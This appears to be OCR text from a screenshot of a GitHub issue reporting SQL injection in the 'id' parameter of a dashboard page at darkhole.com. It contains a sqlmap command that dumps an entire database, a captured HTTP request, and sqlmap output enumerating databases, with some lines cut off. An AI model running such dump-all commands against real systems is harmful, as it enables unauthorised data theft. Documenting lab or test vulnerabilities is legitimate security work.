 github.com/jehadalqurashi1/sqlinjection/issues/1
0
SQL Injection #1
Edit
New issue
Open
jehadalqurashi1 opened this issue 6 minutes ago · 0 comments
jehadalqurashi1 commented 6 minutes ago • edited
Owner
Parâmetro vulnerável: id
URL: www.darkhole.com/dashboard.php?id=1
Comando sqlmap: sqlmap -r sql -D darkhole_2 --dump-all --batch
PoC:
www.darkhole.com/dashboard.php?id=1
Logout
Full name Jehad Alqurashiasddasdasda
Email lush@admin.com
Contact number 1
Address Street, Pincode, Province/St
SUBMIT
Jehad Alqurashi
Web Designer & Developer
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://darkhole.com
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dashboard.php?id=1 HTTP/1.1
2 Host: www.darkhole.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/7
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://darkhole.com/login.php
8 Connection: close
9 Cookie: PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
sqlmap -r sql -D darkhole_2 --dump-all --batch
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets witho
ponsible for any misuse or damage caused by this program
[*] starting @ 14:14:15 /2021-12-12/
[14:13:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal o
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[14:13:56] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
Assignees
No one—assign yourself
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
Create a branch for this issue or link a pull request.
Notifications
Customize
Unsubscribe
You're receiving notifications because you're watching
this repository.